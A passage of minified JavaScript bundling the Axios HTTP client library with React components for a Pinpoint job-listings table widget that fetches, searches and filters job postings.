r}return(n||JSON.stringify)(e)}const mu={transitional:pf,adapter:["xhr","http"],transformRequest:[function(t,n){const r=n.getContentType()||"",l=r.indexOf("application/json")>-1,o=w.isObject(t);if(o&&w.isHTMLForm(t)&&(t=new FormData(t)),w.isFormData(t))return l&&l?JSON.stringify(mf(t)):t;if(w.isArrayBuffer(t)||w.isBuffer(t)||w.isStream(t)||w.isFile(t)||w.isBlob(t))return t;if(w.isArrayBufferView(t))return t.buffer;if(w.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let u;if(o){if(r.indexOf("application/x-www-form-urlencoded")>-1)return Bm(t,this.formSerializer).toString();if((u=w.isFileList(t))||r.indexOf("multipart/form-data")>-1){const s=this.env&&this.env.FormData;return Ml(u?{"files[]":t}:t,s&&new s,this.formSerializer)}}return o||l?(n.setContentType("application/json",!1),Vm(t)):t}],transformResponse:[function(t){const n=this.transitional||mu.transitional,r=n&&n.forcedJSONParsing,l=this.responseType==="json";if(t&&w.isString(t)&&(r&&!this.responseType||l)){const i=!(n&&n.silentJSONParsing)&&l;try{return JSON.parse(t)}catch(u){if(i)throw u.name==="SyntaxError"?D.from(u,D.ERR_BAD_RESPONSE,this,null,this.response):u}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Ve.classes.FormData,Blob:Ve.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};w.forEach(["delete","get","head","post","put","patch"],e=>{mu.headers[e]={}});const hu=mu,Wm=w.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Qm=e=>{const t={};let n,r,l;return e&&e.split(`
`).forEach(function(i){l=i.indexOf(":"),n=i.substring(0,l).trim().toLowerCase(),r=i.substring(l+1).trim(),!(!n||t[n]&&Wm[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},zs=Symbol("internals");function Tn(e){return e&&String(e).trim().toLowerCase()}function Kr(e){return e===!1||e==null?e:w.isArray(e)?e.map(Kr):String(e)}function Km(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const Jm=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function vo(e,t,n,r,l){if(w.isFunction(r))return r.call(this,t,n);if(l&&(t=n),!!w.isString(t)){if(w.isString(r))return t.indexOf(r)!==-1;if(w.isRegExp(r))return r.test(t)}}function Gm(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function Xm(e,t){const n=w.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(l,o,i){return this[r].call(this,t,l,o,i)},configurable:!0})})}let Ul=class{constructor(t){t&&this.set(t)}set(t,n,r){const l=this;function o(u,s,c){const f=Tn(s);if(!f)throw new Error("header name must be a non-empty string");const m=w.findKey(l,f);(!m||l[m]===void 0||c===!0||c===void 0&&l[m]!==!1)&&(l[m||s]=Kr(u))}const i=(u,s)=>w.forEach(u,(c,f)=>o(c,f,s));return w.isPlainObject(t)||t instanceof this.constructor?i(t,n):w.isString(t)&&(t=t.trim())&&!Jm(t)?i(Qm(t),n):t!=null&&o(n,t,r),this}get(t,n){if(t=Tn(t),t){const r=w.findKey(this,t);if(r){const l=this[r];if(!n)return l;if(n===!0)return Km(l);if(w.isFunction(n))return n.call(this,l,r);if(w.isRegExp(n))return n.exec(l);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=Tn(t),t){const r=w.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||vo(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let l=!1;function o(i){if(i=Tn(i),i){const u=w.findKey(r,i);u&&(!n||vo(r,r[u],u,n))&&(delete r[u],l=!0)}}return w.isArray(t)?t.forEach(o):o(t),l}clear(t){const n=Object.keys(this);let r=n.length,l=!1;for(;r--;){const o=n[r];(!t||vo(this,this[o],o,t,!0))&&(delete this[o],l=!0)}return l}normalize(t){const n=this,r={};return w.forEach(this,(l,o)=>{const i=w.findKey(r,o);if(i){n[i]=Kr(l),delete n[o];return}const u=t?Gm(o):String(o).trim();u!==o&&delete n[o],n[u]=Kr(l),r[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return w.forEach(this,(r,l)=>{r!=null&&r!==!1&&(n[l]=t&&w.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(l=>r.set(l)),r}static accessor(t){const r=(this[zs]=this[zs]={accessors:{}}).accessors,l=this.prototype;function o(i){const u=Tn(i);r[u]||(Xm(l,i),r[u]=!0)}return w.isArray(t)?t.forEach(o):o(t),this}};Ul.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);w.reduceDescriptors(Ul.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});w.freezeMethods(Ul);const Ze=Ul;function go(e,t){const n=this||hu,r=t||n,l=Ze.from(r.headers);let o=r.data;return w.forEach(e,function(u){o=u.call(n,o,l.normalize(),t?t.status:void 0)}),l.normalize(),o}function hf(e){return!!(e&&e.__CANCEL__)}function dr(e,t,n){D.call(this,e??"canceled",D.ERR_CANCELED,t,n),this.name="CanceledError"}w.inherits(dr,D,{__CANCEL__:!0});function Ym(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new D("Request failed with status code "+n.status,[D.ERR_BAD_REQUEST,D.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}const qm=Ve.isStandardBrowserEnv?function(){return{write:function(n,r,l,o,i,u){const s=[];s.push(n+"="+encodeURIComponent(r)),w.isNumber(l)&&s.push("expires="+new Date(l).toGMTString()),w.isString(o)&&s.push("path="+o),w.isString(i)&&s.push("domain="+i),u===!0&&s.push("secure"),document.cookie=s.join("; ")},read:function(n){const r=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}();function Zm(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function bm(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function yf(e,t){return e&&!Zm(t)?bm(e,t):t}const eh=Ve.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");let r;function l(o){let i=o;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return r=l(window.location.href),function(i){const u=w.isString(i)?l(i):i;return u.protocol===r.protocol&&u.host===r.host}}():function(){return function(){return!0}}();function th(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function nh(e,t){e=e||10;const n=new Array(e),r=new Array(e);let l=0,o=0,i;return t=t!==void 0?t:1e3,function(s){const c=Date.now(),f=r[o];i||(i=c),n[l]=s,r[l]=c;let m=o,h=0;for(;m!==l;)h+=n[m++],m=m%e;if(l=(l+1)%e,l===o&&(o=(o+1)%e),c-i<t)return;const S=f&&c-f;return S?Math.round(h*1e3/S):void 0}}function Ds(e,t){let n=0;const r=nh(50,250);return l=>{const o=l.loaded,i=l.lengthComputable?l.total:void 0,u=o-n,s=r(u),c=o<=i;n=o;const f={loaded:o,total:i,progress:i?o/i:void 0,bytes:u,rate:s||void 0,estimated:s&&i&&c?(i-o)/s:void 0,event:l};f[t?"download":"upload"]=!0,e(f)}}const rh=typeof XMLHttpRequest<"u",lh=rh&&function(e){return new Promise(function(n,r){let l=e.data;const o=Ze.from(e.headers).normalize(),i=e.responseType;let u;function s(){e.cancelToken&&e.cancelToken.unsubscribe(u),e.signal&&e.signal.removeEventListener("abort",u)}let c;w.isFormData(l)&&(Ve.isStandardBrowserEnv||Ve.isStandardBrowserWebWorkerEnv?o.setContentType(!1):o.getContentType(/^\s*multipart\/form-data/)?w.isString(c=o.getContentType())&&o.setContentType(c.replace(/^\s*(multipart\/form-data);+/,"$1")):o.setContentType("multipart/form-data"));let f=new XMLHttpRequest;if(e.auth){const y=e.auth.username||"",v=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";o.set("Authorization","Basic "+btoa(y+":"+v))}const m=yf(e.baseURL,e.url);f.open(e.method.toUpperCase(),df(m,e.params,e.paramsSerializer),!0),f.timeout=e.timeout;function h(){if(!f)return;const y=Ze.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders()),P={data:!i||i==="text"||i==="json"?f.responseText:f.response,status:f.status,statusText:f.statusText,headers:y,config:e,request:f};Ym(function(a){n(a),s()},function(a){r(a),s()},P),f=null}if("onloadend"in f?f.onloadend=h:f.onreadystatechange=function(){!f||f.readyState!==4||f.status===0&&!(f.responseURL&&f.responseURL.indexOf("file:")===0)||setTimeout(h)},f.onabort=function(){f&&(r(new D("Request aborted",D.ECONNABORTED,e,f)),f=null)},f.onerror=function(){r(new D("Network Error",D.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let v=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const P=e.transitional||pf;e.timeoutErrorMessage&&(v=e.timeoutErrorMessage),r(new D(v,P.clarifyTimeoutError?D.ETIMEDOUT:D.ECONNABORTED,e,f)),f=null},Ve.isStandardBrowserEnv){const y=eh(m)&&e.xsrfCookieName&&qm.read(e.xsrfCookieName);y&&o.set(e.xsrfHeaderName,y)}l===void 0&&o.setContentType(null),"setRequestHeader"in f&&w.forEach(o.toJSON(),function(v,P){f.setRequestHeader(P,v)}),w.isUndefined(e.withCredentials)||(f.withCredentials=!!e.withCredentials),i&&i!=="json"&&(f.responseType=e.responseType),typeof e.onDownloadProgress=="function"&&f.addEventListener("progress",Ds(e.onDownloadProgress,!0)),typeof e.onUploadProgress=="function"&&f.upload&&f.upload.addEventListener("progress",Ds(e.onUploadProgress)),(e.cancelToken||e.signal)&&(u=y=>{f&&(r(!y||y.type?new dr(null,e,f):y),f.abort(),f=null)},e.cancelToken&&e.cancelToken.subscribe(u),e.signal&&(e.signal.aborted?u():e.signal.addEventListener("abort",u)));const S=th(m);if(S&&Ve.protocols.indexOf(S)===-1){r(new D("Unsupported protocol "+S+":",D.ERR_BAD_REQUEST,e));return}f.send(l||null)})},hi={http:Rm,xhr:lh};w.forEach(hi,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Fs=e=>`- ${e}`,oh=e=>w.isFunction(e)||e===null||e===!1,vf={getAdapter:e=>{e=w.isArray(e)?e:[e];const{length:t}=e;let n,r;const l={};for(let o=0;o<t;o++){n=e[o];let i;if(r=n,!oh(n)&&(r=hi[(i=String(n)).toLowerCase()],r===void 0))throw new D(`Unknown adapter '${i}'`);if(r)break;l[i||"#"+o]=r}if(!r){const o=Object.entries(l).map(([u,s])=>`adapter ${u} `+(s===!1?"is not supported by the environment":"is not available in the build"));let i=t?o.length>1?`since :
`+o.map(Fs).join(`
`):" "+Fs(o[0]):"as no adapter specified";throw new D("There is no suitable adapter to dispatch the request "+i,"ERR_NOT_SUPPORT")}return r},adapters:hi};function wo(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new dr(null,e)}function As(e){return wo(e),e.headers=Ze.from(e.headers),e.data=go.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),vf.getAdapter(e.adapter||hu.adapter)(e).then(function(r){return wo(e),r.data=go.call(e,e.transformResponse,r),r.headers=Ze.from(r.headers),r},function(r){return hf(r)||(wo(e),r&&r.response&&(r.response.data=go.call(e,e.transformResponse,r.response),r.response.headers=Ze.from(r.response.headers))),Promise.reject(r)})}const Is=e=>e instanceof Ze?e.toJSON():e;function hn(e,t){t=t||{};const n={};function r(c,f,m){return w.isPlainObject(c)&&w.isPlainObject(f)?w.merge.call({caseless:m},c,f):w.isPlainObject(f)?w.merge({},f):w.isArray(f)?f.slice():f}function l(c,f,m){if(w.isUndefined(f)){if(!w.isUndefined(c))return r(void 0,c,m)}else return r(c,f,m)}function o(c,f){if(!w.isUndefined(f))return r(void 0,f)}function i(c,f){if(w.isUndefined(f)){if(!w.isUndefined(c))return r(void 0,c)}else return r(void 0,f)}function u(c,f,m){if(m in t)return r(c,f);if(m in e)return r(void 0,c)}const s={url:o,method:o,data:o,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:u,headers:(c,f)=>l(Is(c),Is(f),!0)};return w.forEach(Object.keys(Object.assign({},e,t)),function(f){const m=s[f]||l,h=m(e[f],t[f],f);w.isUndefined(h)&&m!==u||(n[f]=h)}),n}const gf="1.6.0",yu={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{yu[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const Ms={};yu.transitional=function(t,n,r){function l(o,i){return"[Axios v"+gf+"] Transitional option '"+o+"'"+i+(r?". "+r:"")}return(o,i,u)=>{if(t===!1)throw new D(l(i," has been removed"+(n?" in "+n:"")),D.ERR_DEPRECATED);return n&&!Ms[i]&&(Ms[i]=!0,console.warn(l(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(o,i,u):!0}};function ih(e,t,n){if(typeof e!="object")throw new D("options must be an object",D.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let l=r.length;for(;l-- >0;){const o=r[l],i=t[o];if(i){const u=e[o],s=u===void 0||i(u,o,e);if(s!==!0)throw new D("option "+o+" must be "+s,D.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new D("Unknown option "+o,D.ERR_BAD_OPTION)}}const yi={assertOptions:ih,validators:yu},it=yi.validators;let gl=class{constructor(t){this.defaults=t,this.interceptors={request:new js,response:new js}}request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=hn(this.defaults,n);const{transitional:r,paramsSerializer:l,headers:o}=n;r!==void 0&&yi.assertOptions(r,{silentJSONParsing:it.transitional(it.boolean),forcedJSONParsing:it.transitional(it.boolean),clarifyTimeoutError:it.transitional(it.boolean)},!1),l!=null&&(w.isFunction(l)?n.paramsSerializer={serialize:l}:yi.assertOptions(l,{encode:it.function,serialize:it.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=o&&w.merge(o.common,o[n.method]);o&&w.forEach(["delete","get","head","post","put","patch","common"],y=>{delete o[y]}),n.headers=Ze.concat(i,o);const u=[];let s=!0;this.interceptors.request.forEach(function(v){typeof v.runWhen=="function"&&v.runWhen(n)===!1||(s=s&&v.synchronous,u.unshift(v.fulfilled,v.rejected))});const c=[];this.interceptors.response.forEach(function(v){c.push(v.fulfilled,v.rejected)});let f,m=0,h;if(!s){const y=[As.bind(this),void 0];for(y.unshift.apply(y,u),y.push.apply(y,c),h=y.length,f=Promise.resolve(n);m<h;)f=f.then(y[m++],y[m++]);return f}h=u.length;let S=n;for(m=0;m<h;){const y=u[m++],v=u[m++];try{S=y(S)}catch(P){v.call(this,P);break}}try{f=As.call(this,S)}catch(y){return Promise.reject(y)}for(m=0,h=c.length;m<h;)f=f.then(c[m++],c[m++]);return f}getUri(t){t=hn(this.defaults,t);const n=yf(t.baseURL,t.url);return df(n,t.params,t.paramsSerializer)}};w.forEach(["delete","get","head","options"],function(t){gl.prototype[t]=function(n,r){return this.request(hn(r||{},{method:t,url:n,data:(r||{}).data}))}});w.forEach(["post","put","patch"],function(t){function n(r){return function(o,i,u){return this.request(hn(u||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}gl.prototype[t]=n(),gl.prototype[t+"Form"]=n(!0)});const Jr=gl;let uh=class wf{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(o){n=o});const r=this;this.promise.then(l=>{if(!r._listeners)return;let o=r._listeners.length;for(;o-- >0;)r._listeners[o](l);r._listeners=null}),this.promise.then=l=>{let o;const i=new Promise(u=>{r.subscribe(u),o=u}).then(l);return i.cancel=function(){r.unsubscribe(o)},i},t(function(o,i,u){r.reason||(r.reason=new dr(o,i,u),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}static source(){let t;return{token:new wf(function(l){t=l}),cancel:t}}};const sh=uh;function ah(e){return function(n){return e.apply(null,n)}}function ch(e){return w.isObject(e)&&e.isAxiosError===!0}const vi={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(vi).forEach(([e,t])=>{vi[t]=e});const fh=vi;function Sf(e){const t=new Jr(e),n=bc(Jr.prototype.request,t);return w.extend(n,Jr.prototype,t,{allOwnKeys:!0}),w.extend(n,t,null,{allOwnKeys:!0}),n.create=function(l){return Sf(hn(e,l))},n}const Y=Sf(hu);Y.Axios=Jr;Y.CanceledError=dr;Y.CancelToken=sh;Y.isCancel=hf;Y.VERSION=gf;Y.toFormData=Ml;Y.AxiosError=D;Y.Cancel=Y.CanceledError;Y.all=function(t){return Promise.all(t)};Y.spread=ah;Y.isAxiosError=ch;Y.mergeConfig=hn;Y.AxiosHeaders=Ze;Y.formToJSON=e=>mf(w.isHTMLForm(e)?new FormData(e):e);Y.getAdapter=vf.getAdapter;Y.HttpStatusCode=fh;Y.default=Y;const Ef=Y,{Axios:Nh,AxiosError:dh,CanceledError:Ph,isCancel:Th,CancelToken:Oh,VERSION:Rh,all:Lh,Cancel:jh,isAxiosError:zh,spread:Dh,toFormData:Fh,AxiosHeaders:Ah,HttpStatusCode:Ih,formToJSON:Mh,getAdapter:Uh,mergeConfig:Bh}=Ef,pr=F.createContext({config:void 0});function ph({primaryThemeColor:e,secondaryThemeColor:t,highlightThemeColor:n}){const r=document.querySelector(".pinpoint-external-jobs-table-widget--wrapper");e&&r.style.setProperty("--pinpoint-primary-theme-color",e),t&&r.style.setProperty("--pinpoint-secondary-theme-color",t),n&&r.style.setProperty("--pinpoint-highlight-theme-color",n)}const Us=(e,t,n=t+"s")=>{const r=(l,o,i=o+"s")=>[1,-1].includes(Number(l))?o:i;return typeof e=="object"?(l,o)=>r(l,o,e[o]):r(e,t,n)};function mh({setLocations:e,setDepartments:t,setDivisions:n,setStructureCustomGroupOnes:r}){const{config:l}=F.useContext(pr),[o,i]=F.useState(!0),[u,s]=F.useState([]),[c,f]=F.useState(""),m=new URL(`https://${l==null?void 0:l.subdomain}.pinpointhq.com/postings.json`),[h,S]=F.useState();F.useEffect(()=>{ph({primaryThemeColor:l==null?void 0:l.themes.primaryThemeColor,secondaryThemeColor:l==null?void 0:l.themes.secondaryThemeColor,highlightThemeColor:l==null?void 0:l.themes.highlightThemeColor})},[]),F.useEffect(()=>(document.addEventListener("jobs:search",a=>f(a.detail.searchTerm)),()=>{document.removeEventListener("jobs:search",a=>f(a.detail.searchTerm))}),[]),F.useEffect(()=>(document.addEventListener("jobs:filter",a=>y(a.detail.filters)),()=>document.removeEventListener("jobs:filter",a=>y(a.detail.filters))),[]);function y(a){const d=m;Object.entries(a).forEach(([g,k])=>{k&&k.length>0?d.searchParams.has(`${g}_id`)?(d.searchParams.delete(`${g}_id`),d.searchParams.append(`${g}_id`,JSON.stringify(k))):d.searchParams.append(`${g}_id`,JSON.stringify(k)):d.searchParams.delete(`${g}_id`)}),P(d)}const v=a=>a.sort((d,g)=>d.name.toLowerCase().localeCompare(g.name.toLowerCase()));F.useEffect(()=>{var d,g,k,C;const a=m;(d=l==null?void 0:l.filters.division)!=null&&d.defaultIds&&a.searchParams.append("division_id",JSON.stringify(l.filters.division.defaultIds)),(g=l==null?void 0:l.filters.structure_custom_group_one)!=null&&g.defaultIds&&a.searchParams.append("structure_custom_group_one_id",JSON.stringify(l.filters.structure_custom_group_one.defaultIds)),(k=l==null?void 0:l.filters.location)!=null&&k.defaultIds&&a.searchParams.append("location_id",JSON.stringify(l.filters.location.defaultIds)),(C=l==null?void 0:l.filters.department)!=null&&C.defaultIds&&a.searchParams.append("department_id",JSON.stringify(l.filters.department.defaultIds)),P(a).then(N=>{if(N instanceof dh)return;const T=N.data.data,$=[],L=[],pe=[],lt=[];T.forEach(me=>{me.location&&$.push(me.location),me.job.department&&L.push(me.job.department),me.job.division&&pe.push(me.job.division),me.job.structure_custom_group_one&&lt.push(me.job.structure_custom_group_one)}),e(v($)),t(v(L)),n(v(pe)),r(v(lt))})},[]);async function P(a){return i(!0),Ef.get(a.toString()).then(d=>{var k;i(!1);const g=(k=d==null?void 0:d.data)==null?void 0:k.data.sort((C,N)=>C.title.toLowerCase().localeCompare(N.title.toLowerCase()));return s(g),d}).catch(d=>(S(d.message),i(!1),d))}const p=u.filter(a=>{if(a.title.toLowerCase().includes(c.toLowerCase()))return!0});return O.jsx(hh,{loading:o,error:h,searchedJobPostings:p})}function hh({loading:e,error:t,searchedJobPostings:n}){const{config:r}=F.useContext(pr),l=n.length>0&&n.some(u=>u.job.division!==null),o=n.length>0&&n.some(u=>u.job.structure_custom_group_one!==null),i=u=>{var s;return u.url&&((s=window.open(u.url,"_blank"))==null?void 0:s.focus())};return O.jsxs(O.Fragment,{children:[O.jsxs("div",{className:"pinpoint-external-jobs-table-widget--table-wrapper",children:[O.jsxs("table",{className:"pinpoint-external-jobs-table-widget--table",children:[O.jsx("thead",{children:O.jsxs("tr",{children:[O.jsx("th",{children:"Job Title"}),o&&O.jsx("th",{children:r==null?void 0:r.customStructureName}),l&&O.jsx("th",{children:"Division"}),O.jsx("th",{children:"Location"}),O.jsx("th",{children:"Department"}),O.jsx("th",{children:"Employment Type"})]})}),O.jsx("tbody",{children:n.length>0&&n.map(u=>{var s,c,f,m;return O.jsxs("tr",{onClick:()=>i(u),children:[O.jsx("td",{children:O.jsx("a",{href:u.url,target:"_blank",children:u.title})}),o&&O.jsx("td",{children:(c=(s=u.job)==null?void 0:s.structure_custom_group_one)==null?void 0:c.name}),l&&O.jsx("td",{children:(m=(f=u.job)==null?void 0:f.division)==null?void 0:m.name}),O.jsx("td",{children:u.location.name}),O.jsx("td",{children:u.job.department.name}),O.jsx("td",{children:u.employment_type_text})]},u.id)})})]}),(n.length===0||t)&&!e&&O.jsx("div",{className:"pinpoint-external-jobs-table-widget--empty",children:O.jsx("div",{className:"pinpoint-external-jobs-table-widget--empty-inner",children:"There are currently no opportunities to show."})})]}),e&&!t&&O.jsx("div",{className:"pinpoint-external-jobs-table-widget--spinner-wrapper",children:O.jsx("span",{className:"pinpoint-external-jobs-table-widget--spinner",children:O.jsx("span",{className:"pinpoint-external-jobs-table-widget--spinner-animation",children:O.jsxs("svg",{width:"40",height:"40",strokeWidth:"16.00",viewBox:"-3.00 -3.00 106.00 106.00",children:[O.jsx("path",{className:"pinpoint-external-jobs-table-widget--spinner-track",d:"M 50,50 m 0,-45 a 45,45 0 1 1 0,90 a 45,45 0 1 1 0,-90"}),O.jsx("path",{className:"pinpoint-external-jobs-table-widget--spinner-head",d:"M 50,50 m 0,-45 a 45,45 0 1 1 0,90 a 45,45 0 1 1 0,-90",pathLength:"280",strokeDasharray:"280 280",strokeDashoffset:"210"})]})})})})]})}function yh(e=!1){const[t,n]=F.useState(e),r=F.useCallback(()=>{n(!0)},[n]),l=F.useCallback(()=>{n(!1)},[n]),o=F.useCallback(()=>{n(!t)},[t,n]);return{handleClose:l,handleOpen:r,isOpen:t,setIsOpen:n,toggleOpen:o}}function vh(e,t){F.useEffect(()=>{function n(r){t.current.contains(r.target)||e.current&&!e.current.contains(r.target)&&document.dispatchEvent(new CustomEvent("closeFilter"))}return document.addEventListener("mousedown",n),()=>{document.removeEventListener("mousedown",n)}},[e,t])}function gh({options:e,structureType:t,filters:n,setFilters:r}){var g;const{isOpen:l,toggleOpen:o,handleClose:i}=yh(!1),u=F.useRef(null),s=F.useRef(null);vh(s,u);const{config:c}=F.useContext(pr),f=(g=c==null?void 0:c.filters[t])==null?void 0:g.disabled,m=(c==null?void 0:c.customStructureName)||"Custom Structure";F.useEffect(()=>(document.addEventListener("closeFilter",i),()=>{document.removeEventListener("closeFilter",i)}),[]);const h="id",S=[...new Map(e.map(k=>[k[h],k])).values()],y=t=="structure_custom_group_one"?m:t,v=()=>Us(n[t].length,y),P=n&&t in n&&n[t].length!==0,p=`pinpoint-external-jobs-table-widget--filter-button ${P?"pinpoint-external-jobs-table-widget--filter-button--active":""}`,a=P?n[t].length+" "+v():"All "+Us(0,y),d=()=>{f||o()};return O.jsxs(O.Fragment,{children:[O.jsx("div",{ref:u,className:p,onClick:d,children:O.jsxs("div",{style:{display:"flex",justifyContent:"space-between",flexWrap:"nowrap"},children:[O.jsx("span",{className:"pinpoint-external-jobs-table-widget--filter-button-text",style:{whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},children:a}),O.jsx("div",{style:{display:"flex",alignItems:"center",flexWrap:"nowrap"},children:O.jsx("i",{className:`pinpoint-external-jobs-table-widget--filter-caret ${l?"caret-up":"caret-down"}`})})]})}),l&&O.jsx("div",{ref:s,className:"pinpoint-external-jobs-table-widget--filter-dropdown",children:S.map((k,C)=>O.jsx(wh,{item:k,structureType:t,filters:n,setFilters:r},C))})]})}function wh({item:e,structureType:t,filters:n,setFilters:r}){const l=n&&t in n&&n[t].includes(e.id),o=()=>{const u={...n};l?(u[t]=u[t].filter(s=>s!==e.id),r(u)):(u[t]?u[t].push(e.id):u[t]=[e.id],r(u))},i=`pinpoint-external-jobs-table-widget--filter-dropdown-item-label ${l?"pinpoint-external-jobs-table-widget--filter-dropdown-item-label--active":""}`;return O.jsxs("div",{onClick:o,className:"pinpoint-external-jobs-table-widget--filter-dropdown-item",children:[O.jsx("input",{className:"pinpoint-external-jobs-table-widget--filter-dropdown-item-checkbox",type:"checkbox",readOnly:!0}),O.jsx("label",{className:i,children:e.name})]})}function Sh({locations:e,departments:t,divisions:n,structureCustomGroupOnes:r}){const[l,o]=F.useState(""),[i,u]=F.useState(l),{config:s}=F.useContext(pr),[c,f]=F.useState(m());function m(){var p,a,d,g;const P={};return(p=s==null?void 0:s.filters.division)!=null&&p.defaultIds&&(P.division=s.filters.division.defaultIds),(a=s==null?void 0:s.filters.structure_custom_group_one)!=null&&a.defaultIds&&(P.structure_custom_group_one=s.filters.structure_custom_group_one.defaultIds),(d=s==null?void 0:s.filters.location)!=null&&d.defaultIds&&(P.location=s.filters.location.defaultIds),(g=s==null?void 0:s.filters.department)!=null&&g.defaultIds&&(P.department=s.filters.department.defaultIds),P}F.useEffect(()=>{const P=setTimeout(()=>u(l),250);return()=>clearTimeout(P)},[l]),F.useEffect(()=>{document.dispatchEvent(new CustomEvent("jobs:search",{detail:{searchTerm:l}}))},[i]),F.useEffect(()=>{c&&document.dispatchEvent(new CustomEvent("jobs:filter",{detail:{filters:c}}))},[c]);const h=P=>{o(P.currentTarget.value)},S=[];r.length>0&&S.push("structure_custom_group_one"),n.length>0&&S.push("division"),e.length>0&&S.push("location"),t.length>0&&S.push("department");const y=P=>{switch(P){case"location":return e;case"department":return t;case"division":return n;case"structure_custom_group_one":return 